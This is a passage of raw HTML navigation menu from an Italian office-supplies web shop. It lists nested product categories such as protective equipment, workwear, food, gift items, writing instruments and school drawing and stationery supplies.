INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1active"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a 